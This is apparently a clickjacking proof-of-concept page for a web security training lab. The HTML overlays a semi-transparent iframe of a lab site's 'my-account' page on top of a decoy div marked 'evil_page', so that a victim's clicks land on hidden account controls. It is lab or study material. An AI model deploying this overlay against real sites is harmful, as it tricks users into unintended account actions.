 Body:
<head>
<style>
#vulnerable_page{
position:relative;
width:1000px;
height:800px;
opacity:0.3000;
z-index:2;
}
#evil_page{
position:absolute;
top:100px;
left:100px;
z-index:1;
}
</style>
</head>
<body>
<div id="evil_page">
XXXXXXXXXXXX
</div>
<iframe id="vulnerable_page" src="https://ac9a1fe51f308c41c0787769003400b3.web-security-academy.net/my-account">
</iframe>
</body>